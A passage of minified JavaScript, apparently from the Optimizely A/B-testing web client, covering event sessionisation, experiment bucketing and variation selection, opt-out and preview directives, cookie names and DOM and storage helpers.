s?e:s,c(t=new i(new a("",""),e,s,r),n,!1)}else n.setFieldValue(o.FIELDS.SESSION_INDEX,0)},n.sessionize=function(t){var e=t.length;if(0!==e){t[0].setFieldValue(o.FIELDS.SESSION_ID,t[0].getValueOrDefault([o.FIELDS.TIME]));for(var i=1;i<e;i++)s(t[i-1],t[i]);var a=n.CURRENT_SESSION_INDEX,f=t[e-1].getValueOrDefault([o.FIELDS.TIME]);r.now()-f>u&&(a+=1),t[e-1].setFieldValue(o.FIELDS.SESSION_INDEX,a);for(i=e-1;i>0;i--)c(t[i],t[i-1],!0)}},n.reindexIfNecessary=function(t,n,e){var i=function(t){for(var n=0;n<t.length;n++){var e=t[n].getValueOrDefault([o.FIELDS.SESSION_INDEX]);t[n].setFieldValue(o.FIELDS.SESSION_INDEX,e+1)}};-1===t.getValueOrDefault([o.FIELDS.SESSION_INDEX])&&(i(n),i(e))},n.sessionSortPredicate=function(t,n){return t[o.FIELDS.TIME]-n[o.FIELDS.TIME]},n.applyMigrations=function(t){return!1}},4440:function(t,n,e){var i=e(3062),r=e(9326),o=e(6412),a=e(1484),u=e(7095),s=e(1123),c=e(8906),f=e(1539),l=e(5295),d=n,h=e(217).J,v=e(4272),p=e(7798),g=e(217)._,m=(f=e(1539),e(8223)),_=m.get("stores/visitor_events"),w=m.get("stores/visitor_events_manager"),y={EVENTBASE:"eb",HASH:"h",TIMEBASE:"tb",TIMESTAMPS:"ts",DELTA:"d",INDEX:"i"};function b(t){s.dispatch(r.SET_VISITOR_EVENTS,t)}function E(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"baseMap",value:t})}function I(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"eventQueue",value:t})}function A(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"lastEvent",value:t})}function T(){return _.getEvents()}function S(){return w.getBaseMap()}function k(){return w.getEventQueue()}function R(){return w.getLastEvent()}function C(){var t=T().concat(k()),n=!1;return t.length>1e3&&(t=t.slice(-1e3),n=!0),b(t),I([]),n}n.initialize=function(t,n){if(!w.getInitialized()){d.S(t,n);var e=T();e.length>0&&A(e[e.length-1]);var i=k();i.length>0&&A(i[i.length-1]),s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"initialized",value:!0})}},n.addEvent=function(t){c.debug("Behavior store: adding event",t);var n=d.k(t);A(n),I(k().concat(n)),f.reindexIfNecessary(R(),T(),k()),d.R(k()),n.t&&function(t){try{var n=Number(o.get(p.COOKIES.OPTIMIZELY_SESSION,!1));if(isNaN(n)||0!==n){var e=n?f.isTimestampInSameSession(t,n)?t:0:t;o.set(p.COOKIES.OPTIMIZELY_SESSION,e.toString(),{path:"/",encodeValue:!1},!0)}}catch(i){c.error("Error setting session cookie",i)}}(n.t)},n.getEvents=function(){return k().length>0&&(C()&&f.sessionize(T()),d.N(T()),d.R(k())),T()},n.getEventCount=function(){return k().length+T().length},d.S=function(t,n){d.D(t,n)&&(d.N(T()),d.R(k())),f.sessionize(T())},d.D=function(t,n){if(0===t.length&&0===n.length)return b([]),I([]),!1;var e=!1,i=t[0]||n[0];return y.EVENTBASE in i?(b(d.O(t)),I(d.O(n))):(e=!0,b(d.M(t)),I(d.M(n))),k().length>0&&(C(),e=!0),b(d._updateBaseMapAndMaybeDedupe(T())),d._migrateEventBasesAndUpdateStore()&&(e=!0),e},d.M=function(t){for(var n=[],e=0;e<t.length;e++){var i=t[e],r=d.P(i);n[e]=new h(r,i[v.FIELDS.TIME])}return n},d._migrateEventBasesAndUpdateStore=function(){var t=!1,n=d.L();return f.applyMigrations(n)&&(t=!0,E({}),b(d._updateBaseMapAndMaybeDedupe(T())),I(d._updateBaseMapAndMaybeDedupe(k()))),t},d.U=function(){return a.now()},d.k=function(t){var n,e=t.name,i=t.type||"default",r=t.category||u.OTHER,o=t.tags||{};t.revenue&&(n=t.revenue);var a=new g(e,i,r,o,n);a=d.V(a);var s=d.U(),c=new h(a,s,-1);return f.updateSessionId(R(),c),f.updateSessionIndex(R(),c),c},d._updateBaseMapAndMaybeDedupe=function(t){for(var n=0;n<t.length;n++)t[n].eventBase=d.V(t[n].eventBase);return t},d.N=function(t){var n=d.F(t);l.persistBehaviorEvents(n)},d.R=function(t){var n=d.F(t);l.persistBehaviorEventQueue(n)},d.B=function(){var t;w.getCleared()||(b([]),I([]),d.N(T()),d.R(k()),E({}),A(null),t=!0,s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"cleared",value:t}))},d.V=function(t){var n=t.hash(),e=S(),r=e[n];if(i.isUndefined(r))return e[n]=[t],E(e),t;for(var o=0;o<r.length;o++)if(t.equals(r[o]))return r[o];return r.push(t),E(e),t},d.L=function(){var t=[],n=S();for(var e in n)!n.hasOwnProperty(e)||(t=t.concat(n[e]));return t},d.F=function(t){for(var n=function(t){var n={};n[v.FIELDS.NAME]=t.getValueOrDefault([v.FIELDS.NAME]),n[v.FIELDS.TYPE]=t.getValueOrDefault([v.FIELDS.TYPE]);var e=t.getValueOrDefault([v.FIELDS.CATEGORY]);i.isUndefined(e)||(n[v.FIELDS.CATEGORY]=e);var r=t.getValueOrDefault([v.FIELDS.REVENUE]);i.isUndefined(r)||(n[v.FIELDS.REVENUE]=r);var o=t.getValueOrDefault([v.FIELDS.OPTIONS]);return i.isUndefined(o)||(n[v.FIELDS.OPTIONS]=o),n},e=y,r=[],o="_idx_",a=0;a<t.length;a++){var u,s,c=t[a],f=c.eventBase;if(f.hasOwnProperty(o)){u=r[f[o]];var l=c[v.FIELDS.TIME]-(u[e.TIMEBASE]||0);(s={})[e.DELTA]=l,s[e.INDEX]=a,u[e.TIMESTAMPS].push(s)}else(u={})[e.EVENTBASE]=n(c),u[e.HASH]=f.hash(),u[e.TIMEBASE]=c[v.FIELDS.TIME],(s={})[e.DELTA]=0,s[e.INDEX]=a,u[e.TIMESTAMPS]=[s],r.push(u),f[o]=r.length-1}for(a=0;a<t.length;a++)delete t[a].eventBase[o];return r},d.P=function(t,n){var e=new g(t[v.FIELDS.NAME],t[v.FIELDS.TYPE],t[v.FIELDS.CATEGORY],t[v.FIELDS.OPTIONS],t[v.FIELDS.REVENUE]);return i.isUndefined(n)||e.setHash(n),e},d.O=function(t){for(var n=y,e=[],i=0;i<t.length;i++)for(var r=t[i],o=d.P(r[n.EVENTBASE],r[n.HASH]),a=r[n.TIMEBASE],u=r[n.TIMESTAMPS],s=0;s<u.length;s++){var c=u[s],f=new h(o,a+c[n.DELTA]);e[c[n.INDEX]]=f}return e},n.deserialize=function(t){return d.O(t)},n.mergeAllEvents=function(t){var n=[].concat.apply([],t);return n.sort(f.sessionSortPredicate),f.sessionize(n),n}},9326:function(t,n,e){var i=e(4443);t.exports=i({LOG:null,SET_LOGLEVEL:null,INITIALIZE_STATE:null,SET_DOMCONTENTLOADED:null,ACTIVATE:null,UPDATE_BEHAVIOR_STORE:null,DATA_LOADED:null,SET_CLIENT_NAME:null,SET_CLIENT_VERSION:null,LOAD_PERSISTED_LAYER_STATES:null,RECORD_GLOBAL_DECISION:null,RECORD_LAYER_DECISION:null,ENSURE_ORIGINAL_PUSHSTATE:null,ENSURE_ORIGINAL_REPLACESTATE:null,SET_VISITOR_ATTRIBUTES:null,SET_VISITOR_ATTRIBUTE_PENDING:null,LOAD_EXISTING_VISITOR_PROFILE:null,SET_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENT_QUEUE:null,SET_VISITOR_ID:null,SET_VISITOR_ID_VIA_API:null,SET_GA4_USER_ID:null,REFRESH_SESSION:null,LOAD_SESSION_STATE:null,UPDATE_VARIATION_ID_MAP:null,MERGE_VARIATION_ID_MAP:null,UPDATE_PREFERRED_LAYER_MAP:null,MERGE_PREFERRED_LAYER_MAP:null,UPDATE_CONTEXTUAL_MAB_MAP:null,MERGE_CONTEXTUAL_MAB_MAP:null,SET_ODP_SEGMENTS:null,RECORD_LAYER_DECISION_EVENT_ID:null,TRACK_VIEW_ACTIVATED_EVENT:null,REGISTER_ASYNC_DEFERRED:null,RESOLVE_DEFERRED:null,REJECT_DEFERRED:null,REGISTER_PLUGIN:null,ADD_CLEANUP_FN:null,CLEAR_CLEANUP_FN:null,ACTION_EXECUTED:null,REGISTER_ACTION:null,SET_VIEW_ACTIVE_STATE:null,UPDATE_PARSED_VIEW_METADATA:null,UPDATE_USER_SUPPLIED_METADATA:null,REGISTER_VIEWS:null,SET_GLOBAL_TAGS:null,SET_VIEW_BATCHING:null,RESET_VIEW_STATES:null,ATTACH_EVENT_STREAM_PUBLISHERS:null,DETACH_EVENT_STREAM_PUBLISHERS:null,LOAD_DIRECTIVE:null,SET_COOKIE_AGE:null,SET_COOKIE_DOMAIN:null,SET_COOKIE_AUTO_REFRESH:null,XDOMAIN_SET_DEFAULT_FRAME:null,XDOMAIN_ADD_FRAME:null,XDOMAIN_SET_MESSAGE:null,XDOMAIN_ADD_SUBSCRIBER:null,XDOMAIN_SET_CANONICAL_ORIGINS:null,XDOMAIN_SET_DISABLED:null,ADD_EMITTER_HANDLER:null,REMOVE_EMITTER_HANDLER:null,SET_INTEGRATION_SETTINGS:null,ADD_CHANGE:null,SET_CHANGE_APPLIER:null,REMOVE_ACTION_STATE:null,ANNOUNCE_PENDING_REDIRECT:null,LOAD_REDIRECT_DATA:null,REGISTER_TRACKED_REDIRECT_DATA:null,SET_PENDING_EVENT:null,REMOVE_PENDING_EVENT:null,LOAD_PENDING_EVENTS:null,SANDBOXED_FUNCTIONS_ADDED:null,SET_RUM_DATA:null,RECORD_API_USAGE:null,INITIALIZE_CHANGE_METRICS:null,RECORD_ACTIVATION_TYPE_USAGE:null,RECORD_AUDIENCE_USAGE:null,RECORD_CHANGE_MACROTASK_RATE:null,RECORD_CHANGE_OVERHEATED:null,RECORD_CHANGE_TYPE_USAGE:null,RECORD_DOM_OBSERVATION_OCCURENCE:null,RECORD_INTEGRATION_USAGE:null,RECORD_LAYER_FEATURE_USAGE:null,RECORD_LAYER_POLICY_USAGE:null,RECORD_RECOMMENDATIONS_USAGE:null,RECORD_VIEW_FEATURE_USAGE:null,RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT:null,RECORD_VISITOR_ID_LOCATOR_USAGE:null,RECORD_VISITOR_ID_ERROR:null,RECORD_STICKY_BUCKETING_FEATURE:null,SET_PERFORMANCE_MARKS_DATA:null,FINALIZE_BATCH_SNAPSHOT:null,REGISTER_PREVIOUS_BATCH:null,REGISTER_TRACKER_VISITOR:null,REGISTER_TRACKER_EVENT:null,REGISTER_TRACKER_DECISION:null,RESET_TRACKER_EVENTS:null,RESET_TRACKER_PREVIOUS_BATCHES:null,RESET_TRACKER_STORE:null,SET_TRACKER_POLLING:null,SET_TRACKER_BATCHING:null,SET_TRACKER_USE_BEACON:null,SET_TRACKER_SEND_EVENTS:null,SET_TRACKER_PERSISTABLE_STATE:null,SET_TRACKER_DIRTY:null,UPDATE_TRACKER_VISITOR_ATTRIBUTES:null,SET_UA_DATA:null})},7798:function(t,n,e){var i=e(3062),r=e(4443);n.COOKIES={OPT_OUT:"optimizelyOptOut",PREVIEW:"optimizelyPreview",REDIRECT:"optimizelyRedirectData",SESSION_STATE:"optimizelySessionState",OPTIMIZELY_SESSION:"optimizelySession",TOKEN:"optimizelyToken",VISITOR_ID:"optimizelyEndUserId",VISITOR_UUID:"optimizelyPPID"},n.LayerActivationTypes={CONDITIONAL:"conditional",IMMEDIATE:"immediate",MANUAL:"manual",READY:"ready",TIMEOUT:"timeout"},n.LogLevel={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4},n.Lifecycle=r({preActivate:null,postVisitorProfileLoad:null,postViewsActivated:null,postActivate:null}),n.ViewActivationTypes={immediate:"immediate",manual:"manual",callback:"callback",polling:"polling",URLChanged:"url_changed",DOMChanged:"dom_changed"},n.StorageKeys={PENDING_EVENTS:"pending_events",RELAYED_EVENTS:"relayed_events"},n.PluginTypes=r({visitorProfileProviders:null,viewProviders:null,audienceMatchers:null,viewMatchers:null,analyticsTrackers:null,viewTagLocators:null,userFeatureDefs:null,apiModules:null,changeAppliers:null,deciders:null,eventImplementations:null,viewTriggers:null}),n.ResourceTimingAttributes=r({connectStart:null,connectEnd:null,decodedBodySize:null,domainLookupStart:null,domainLookupEnd:null,duration:null,encodedBodySize:null,fetchStart:null,requestStart:null,responseStart:null,responseEnd:null,secureConnectionStart:null,startTime:null,transferSize:null,serverTiming:null}),n.RUMPerformanceTimingAttributes=r({blockTime:null}),n.AttributionTypes=r({FIRST_TOUCH:null,LAST_TOUCH:null}),n.SandboxedFunctions=r({XMLHttpRequest:null}),n.PerformanceData=r({performance_marks:null,resource_timing:null,performance_timing:null}),n.PerformanceCounters=r({mutation_observer_invocation:null,polling_invocation:null,match_selector_invocation:null}),n.VisitorStorageKeys={EVENTS:"events",EVENT_QUEUE:"event_queue",LAYER_MAP:"layer_map",LAYER_STATES:"layer_states",SESSION_STATE:"session_state",VISITOR_PROFILE:"visitor_profile",VARIATION_MAP:"variation_map",TRACKER_OPTIMIZELY:"tracker_optimizely",CONTEXTUAL_MAB:"contextual_mab",ODP_SEGMENTS:"odp_segments"},n.AllStorageKeys=i.assign({},n.StorageKeys,n.VisitorStorageKeys),n.ListTargetingKeyTypes={COOKIE:"c",QUERY:"q",JS_VARIABLE:"j"},n.VisitorIdLocatorType={COOKIE:"cookie",JS_VARIABLE:"js",LOCALSTORAGE:"localStorage",QUERY:"query"},n.AllocationPolicyEnum={CMAB:"contextual-multi-arm-bandit",MIN_REGRET:"min-regret",MIN_TIME:"min-time",MANUAL:"manual"}},7095:function(t){t.exports={OTHER:"other"}},8885:function(t,n){n.TYPES={ACTION:"action",ANALYTICS:"analytics",EDITOR:"editor",LIFECYCLE:"lifecycle"}},2038:function(t){t.exports={CLICK:"click",CUSTOM:"custom",ENGAGEMENT:"engagement",PAGEVIEW:"pageview"}},6924:function(t,n,e){var i=e(4443);n.TrackLayerDecisionTimingFlags=i({preRedirectPolicy:null,postRedirectPolicy:null,nonRedirectPolicy:null}),n.PreRedirectPolicies=i({PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT:null,PERSIST_BEFORE_REDIRECT:null}),n.PostRedirectPolicies=i({TRACK_IMMEDIATELY:null,TRACK_AFTER_SYNC:null}),n.NonRedirectPolicies=i({TRACK_IMMEDIATELY:null}),n.RedirectRelayMedia=i({COOKIE:null})},4087:function(t,n,e){var i=e(6696),r=n.TOTAL_POINTS=1e4;n.bucketingNumber=function(t,n,e){return i.hashToInt(t+n,e,r)},n.isHoldback=function(t,e){return n.bucketingNumber(t,e.id,i.Seed.IGNORING)<(e.holdback||0)},n.chooseWeightedCandidate=function(t,e,r){for(var o=n.bucketingNumber(t,e,i.Seed.BUCKETING),a=0;a<r.length;a++)if(r[a].endOfRange>o)return r[a].entityId;throw new Error("Unable to choose candidate")}},8021:function(t,n,e){var i=e(3062),r=e(9326),o=e(4087),a=e(2907),u=e(8739).b,s=e(1123),c=e(8906),f=e(8185);n.isValidExperiment=function(t,n){var e,r=i.partial(i.includes,t);return c.groupCollapsed("Decision / Evaluating audiences for experiment:",n,t),e=!n.audienceIds||a.evaluate(n.audienceIds,r),c.groupEnd(),c.debug("Decision / Experiment",n,"is valid?",e),e},n.selectVariation=function(t,n,e,a,l){if(c.debug("Decision / Selecting variation for experiment:",t.id),!t.variations||0===t.variations.length)throw new u('No variations in selected experiment "'+t.id+'"');if(!t.weightDistributions&&t.variations.length>1)throw new u('On selected experiment "'+t.id+'", weightDistributions must be defined if # variations > 1');var d;if(t.bucketingStrategy&&"impression"===t.bucketingStrategy)if(1===t.variations.length)d=t.variations[0].id;else{var h=a;d=o.chooseWeightedCandidate(e+h,t.id,t.weightDistributions)}else if(d=1===t.variations.length?t.variations[0].id:o.chooseWeightedCandidate(e,t.id,t.weightDistributions),null==t?void 0:t.deployed)c.debug("Decision / Experiment is deployed. Skipping bucketing.");else if(l&&l[t.id]){c.debug("Decision / Using preferredVariationMap to select variation for experiment:",t.id);var v=l[t.id];if(!i.find(t.variations,{id:v}))return s.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"stoppedVariation",id:t.id}),c.debug("Decision / Preferred variation:",v,"not found on experiment:",t.id,". Visitor not bucketed."),null;v!==d&&(s.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredVariation",id:t.id}),d=v)}var p=f.processCmabExperiment(t,d);p&&(d=p);var g=i.find(t.variations,{id:d});if(g)return c.debug("Decision / Selected variation:",g),g;throw new u('Unable to find selected variation: "'+d+'".')},n.getExperimentById=function(t,n){var e=i.find(t.experiments,{id:n});if(e)return e;throw new u("Unable to find selected experiment.")},n.hasVariationActionsOnView=function(t,n){return c.debug("Decision / Checking variation:",t,"for actions on pageId:",n),!!i.find(t.actions,(function(t){return t.pageId===n&&!i.isEmpty(t.changes)}))}},8739:function(t,n){function e(t){this.message=t}e.prototype=new Error,n.b=e},2137:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(5321),u=e(4087),s=e(8021),c=e(8739).b,f=e(8223),l=e(7798),d=e(1123),h=e(1790),v=e(9984),p=e(8906),g=(e(3624),e(2500)),m=f.get("stores/plugins"),_=f.get("stores/global"),w=f.get("stores/layer_data");function y(t){var n=m.getPlugin(l.PluginTypes.deciders,t);if(i.isEmpty(n))throw new Error("No deciders found for policy: "+t);return n}n.isPageIdRelevant=function(t){if(!t)return!1;var n=y(t.policy);return i.isFunction(n.includePageIdInDecisionTicket)?n.includePageIdInDecisionTicket(t):!0===n.includePageIdInDecisionTicket},n.createTicket=function(t){var n,e,r,o=i.pick(t,["bucketingId","globalHoldback","preferredVariationMap","pageId"]);return i.extend(o,{audienceIds:(n=t.visitorProfile,e=t.audiences,r=m.getAllPlugins(l.PluginTypes.audienceMatchers),i.reduce(e,(function(t,e){return a.isInAudience(n,e,r)&&t.push(e.id),t}),[])),activationId:_.getActivationId()}),o},n.decideGlobal=function(t){return{isGlobalHoldback:u.isHoldback(t.bucketingId,{id:null,holdback:t.globalHoldback})}},n.decideGroup=function(t,n){p.debug("Decision / Deciding layer for group: ",h.description(t));var e,o,a=n.preferredLayerId,s=!!a;try{(e=u.chooseWeightedCandidate(n.bucketingId,t.id,t.weightDistributions))&&"None"!==e||(o='Group traffic allocation. Visitor maps to a "hole" in the bucket space left by an experiment or campaign that\'s since been removed from the group')}catch(l){o="Group traffic allocation. Visitor maps to a point in the bucket space which has never been covered by any experiment or campaign."}if(s&&(p.debug("Decision / Using preferredLayerMap to select layer for group:",h.description(t)),a!==e&&(d.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredLayer",id:t.id}),e=a)),o)return{layerId:null,reason:o};if(!i.find(t.weightDistributions,{entityId:e})){var f="Visitor was"+(s?" sticky-":" non-sticky ")+"bucketed into a campaign ("+e+") which is not in the group";if(!s)throw new c(f);return{layerId:null,reason:f}}return{layerId:e}},n.decideLayer=function(t,n){var e,r;p.debug("Deciding: ",t,n);var a,f,l=y(t.policy),d={layerId:t.id,experimentId:null,variationId:null,isLayerHoldback:u.isHoldback(n.bucketingId,t),isLayerConcluded:!!t.concluded};if(i.isEmpty(t.experiments))throw new c("No experiments in layer.");try{if(l.decideLayer){p.debug("Decision / Using decider's custom decideLayer.");var h=l.decideLayer(t,n);e=h.experiment,r=h.variation}else p.debug("Decision / Using default decideLayer behavior."),e=l.selectExperiment(t,n.audienceIds,n.bucketingId),r=s.selectVariation(e,n.audienceIds,n.bucketingId,n.activationId,n.preferredVariationMap)}catch(v){a=v,(null!=(f=c)&&"undefined"!=typeof Symbol&&f[Symbol.hasInstance]?f[Symbol.hasInstance](a):a instanceof f)?d.reason=v.message:d.error=v}return d.experimentId=e?e.id:null,d.variationId=r?r.id:null,d.error&&(d.error.name="DecisionEngineError",o.emitError(d.error)),d},n.getDummyLayerDecision=function(t,n){var e,i=function(t,n){for(var e=0;e<t.experiments.length;e++)for(var i=0;i<t.experiments[e].variations.length;i++)if(n.indexOf(t.experiments[e].variations[i].id)>-1)return{experimentId:t.experiments[e].id,variationId:t.experiments[e].variations[i].id};return null}(t,n);return i?(p.log("Decision / Applying force variation:",i.variationId,"to Campaign",v.description(t)),e={layerId:t.id,variationId:i.variationId,experimentId:i.experimentId,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}):(p.log("No variation matches ids:",n,"in Campaign",v.description(t)),e={layerId:t.id,variationId:null,experimentId:null,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}),e},n.isInCohort=function(t){if(!t.experimentId||!t.variationId)return!1;var n=w.get(t.layerId);return!(g.isSingleExperimentPolicy(n.policy)&&t.isLayerHoldback)}},8223:function(t,n,e){var i=e(3062),r=e(9178),o=e(1123),a=e(7744),u=r.create(),s={action_data:e(1166),async_request:e(5823),audience_data:e(5986),change_data:e(8972),cleanup:e(9693),client_metadata:e(8668),cookie_options:e(8774),event_data:e(5692),event_emitter:e(4948),dimension_data:e(3776),directive:e(8340),global:e(14),history:e(1113),integration_settings:e(4291),layer:e(2236),layer_data:e(4039),log:e(7947),observed_redirect:e(1048),pending_events:e(5324),performance:e(5231),plugins:e(7713),provider_status:e(7129),pending_redirect:e(3333),rum:e(8477),sandbox:e(2086),session:e(2957),tracker_optimizely:e(3312),ua_data:e(8430),view:e(8824),view_data:e(4259),visitor:e(5283),visitor_attribute_entity:e(4580),visitor_events:e(1011),visitor_events_manager:e(4703),visitor_id:e(4603),visitor_bucketing:e(5322),xdomain:e(6149)};s.group_data=e(1885),o.registerStores(s),i.forOwn(s,(function(t,n){u.register("stores/"+n,o.getStore(n))})),u.register("core/plugins/matchers/key_value",a),t.exports=u},3156:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(6412),u=e(4728).v,s=e(7798),c=e(1123),f=e(8906),l=n.JSONParseError=u("JSONParseError"),d=e(7208),h=e(7478),v=e(2384),p="optimizely_show_preview",g="optimizely_disable",m="optimizely_editor",_="optimizely_p13n",w="optimizely_x_audiences",y="optimizely_x",b="optimizely_show_preview",E="optimizely_opt_out",I="optimizely_token",A="optimizely_force_tracking",T="optimizely_embed_editor";n.populateDirectiveData=function(){var t,n,e,u,S,k,R,C;!function(){var t="OFF",n=d.getQueryParamValue("optimizely_log");if(n){var e=n.split(":");""!==e[0]&&(t=String(e[0]).toUpperCase()),void 0!==e[1]&&f.setLogMatch(e[1])}f.setLogLevel(t)}(),function(){var t=v.getUserAgent()||"";if(!i.isString(t))return void f.warn("Directive / userAgent not a string");t=t.toLowerCase();var n=["googlebot","yahoo! slurp","bingbot","bingpreview","msnbot","keynote","ktxn","khte","gomezagent","alertsite","yottaamonitor","pingdom.com_bot","aihitbot","baiduspider","adsbot-google","mediapartners-google","applebot","catchpoint","phantomjs","moatbot","facebookexternalhit"],e=function(n){if(i.includes(t,n))return f.warn("Directive / Matches bot:",n),!0};i.some(n,e)&&(f.log("Directive / Disabling tracking"),c.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0}))}(),t=Boolean(i.result(window.optimizely,"initialized")),c.dispatch(r.LOAD_DIRECTIVE,{alreadyInitialized:t}),c.dispatch(r.LOAD_DIRECTIVE,{mutationObserverAPISupported:v.isMutationObserverAPISupported()}),function(){var t=a.get(s.COOKIES.OPT_OUT),n=d.getQueryParamValue(E),e="You have successfully opted out of Optimizely for this domain.",i="You are NOT opted out of Optimizely for this domain.";if("true"===n||"false"===n){var o="true"===n;c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:o}),v.alert(o?e:i)}else t&&c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:"true"===t})}(),function(){var t=!1,n=[p,g];n.push(m);for(var e=0;e<n.length;e++)if("true"===d.getQueryParamValue(n[e])){f.warn("Directive / Not activating because "+n[e]+" is set."),t=!0;break}c.dispatch(r.LOAD_DIRECTIVE,{disabled:t})}(),c.dispatch(r.LOAD_DIRECTIVE,{isEditor:!1}),c.dispatch(r.LOAD_DIRECTIVE,{isPreview:!1}),(n=d.getQueryParamValue(b))&&f.log("Directive / Is legacy preview mode"),c.dispatch(r.LOAD_DIRECTIVE,{isLegacyPreview:!!n}),c.dispatch(r.LOAD_DIRECTIVE,{isSlave:!1}),e=v.getGlobal("optlyDesktop"),(u=!(!e||i.isUndefined(e.p13nInner)))&&f.log("Directive / Is running in desktop app editor"),c.dispatch(r.LOAD_DIRECTIVE,{isRunningInDesktopApp:u}),(S="true"===d.getQueryParamValue(_))&&f.log("Directive / Is running in editor"),c.dispatch(r.LOAD_DIRECTIVE,{isRunningInV2Editor:S}),function(){var t=!1,n=v.getGlobal("sessionStorage"),e=d.getQueryParamValue(T);t="true"===e,e&&n&&("true"===e?n.setItem(T,"true"):n.removeItem(T)),n&&"true"===n.getItem(T)&&(t=!0,f.log("Directive / Should mount embedded editor"));c.dispatch(r.LOAD_DIRECTIVE,{requestedEmbeddedEditor:t})}(),k=a.get(s.COOKIES.TOKEN)||null,R=d.getQueryParamValue(I)||k,c.dispatch(r.LOAD_DIRECTIVE,{projectToken:R}),function(){var t=a.get(s.COOKIES.PREVIEW),n=[],e=d.getQueryParamValue(w);if(e)n=a.safeDecodeURIComponent(e).split(",");else if(t)try{n=h.parse(t).forceAudienceIds}catch(u){var i=new l("Failed to parse previewCookie in registerForceAudienceIds: "+t),r={originalMessage:u.message,userError:!0};o.emitError(i,r)}n.length&&f.warn("Directive / Force parameters disabled - ignoring force audience IDs.")}(),function(){var t=a.get(s.COOKIES.PREVIEW),n=[],e=d.getQueryParamValue(y);if(e)n=a.safeDecodeURIComponent(e).split(",");else if(t)try{n=h.parse(t).forceVariationIds}catch(u){var i=new l("Failed to parse previewCookie in registerForceVariationIds: "+t),r={originalMessage:u.message,userError:!0};o.emitError(i,r)}n.length&&f.warn("Directive / Force parameters disabled - ignoring force variation IDs.")}(),(C=d.getQueryParamValue(A))&&c.dispatch(r.LOAD_DIRECTIVE,{forceTracking:C})};n.setOptOut=function(t){t?(f.warn("Directive / Opting out"),a.set(s.COOKIES.OPT_OUT,"true",{maxAge:31536e4},!0)):a.remove(s.COOKIES.OPT_OUT),c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:t})}},1484:function(t,n){n.now=function(){return+new Date}},9849:function(t,n){n.VERSION="0.239.0",n.NAME="js"},8641:function(t,n,e){var i=e(8223).get("stores/global");n.getDocumentElement=function(){return document.documentElement},n.getCookieString=function(){return document.cookie||""},n.setCookie=function(t){document.cookie=t},n.querySelector=function(t){return document.querySelector(t)},n.querySelectorAll=function(t){return document.querySelectorAll(t)},n.parseUri=function(t){var e=n.createElement("a");return e.href=t,e},n.childrenOf=function(t){return Array.prototype.slice.call(t.querySelectorAll("*"))},n.createElement=function(t){return document.createElement(t)},n.isReady=function(){return i.domContentLoadedHasFired()||"interactive"===document.readyState||"complete"===document.readyState},n.isLoaded=function(){return"complete"===document.readyState},n.addReadyHandler=function(t){return document.addEventListener("DOMContentLoaded",t),function(){n.removeReadyHandler(t)}},n.removeReadyHandler=function(t){return function(){document.removeEventListener("DOMContentLoaded",t)}},n.getReferrer=function(){return document.referrer},n.getReadyState=function(){return document.readyState},n.write=function(t){if("loading"!==n.getReadyState())throw new Error("Aborting attempt to write to already-loaded document");document.write(t)},n.appendToHead=function(t){return n.appendTo(document.head,t)},n.appendTo=function(t,n){t.appendChild(n)},n.addEventListener=function(t,n,e){return document.addEventListener(t,n,e),function(){document.removeEventListener(t,n,e)}},n.getCurrentScript=function(){if(document.currentScript)return document.currentScript},n.parentElement=function(t){for(var n=t.parentNode;n.nodeType!==Node.ELEMENT_NODE;)n=n.parentNode;return n}},7387:function(t,n,e){var i,r,o="optimizely_data",a=e(4728).v,u=e(2738),s=e(2384),c=a("StorageError");try{r=s.getGlobal("localStorage")}catch(f){throw new c("Unable to read localStorage: "+f.toString())}if(!r)throw new c("localStorage is undefined");i=u.create(r,o),n.DT=i},1364:function(t,n){n.create=function(t){return new MutationObserver(t)},n.observe=function(t,n,e){t.observe(n,e)}},8651:function(t,n,e){var i=e(6503).Promise,r=e(2384);n.estimateStorage=function(){var t=r.getGlobal("navigator");try{return t.storage.estimate()}catch(n){return i.resolve({usage:null,quota:null})}}},3624:function(t,n,e){var i=e(9326),r=e(4728).v,o=e(1484),a=e(1123),u=e(2384),s=e(8223).get("stores/rum"),c="optimizely:",f=n.Error=r("PerformanceError");function l(){return u.getGlobal("performance")}n.time=function(t){if(s.getSampleRum()){var n=l();if(n&&n.mark){var e=c+t;n.clearMarks(e+"Begin"),n.mark(e+"Begin")}}},n.timeEnd=function(t){if(s.getSampleRum()){var n=l();if(n&&n.mark){var e=c+t,r=n.getEntriesByName(e+"Begin");if(0===r.length)throw new f("Called timeEnd without matching time: "+t);n.clearMarks(e+"End"),n.mark(e+"End");var o=t+"Time",u=n.getEntriesByName(e+"End")[0].startTime-r[0].startTime;a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:o,data:{startTime:Math.round(1e3*r[0].startTime)/1e3,duration:Math.round(1e3*u)/1e3}})}}},n.setMark=function(t,n,e){if(s.getSampleRum()){var r=l();if(r&&r.mark){var o=c+t;r.mark(o),a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:t,data:{startTime:Math.round(1e3*n)/1e3,duration:Math.round(1e3*e)/1e3}})}}},n.now=function(){var t=l();return t?t.now():o.now()}},2384:function(t,n,e){var i=e(3062),r=e(8906);n.getUserAgent=function(){return window.navigator.userAgent},n.getLocationSearch=function(){return window.location.search},n.getNavigatorLanguage=function(){return window.navigator.language||window.navigator.userLanguage},n.getHref=function(){return window.location.href},n.getLocation=function(){return 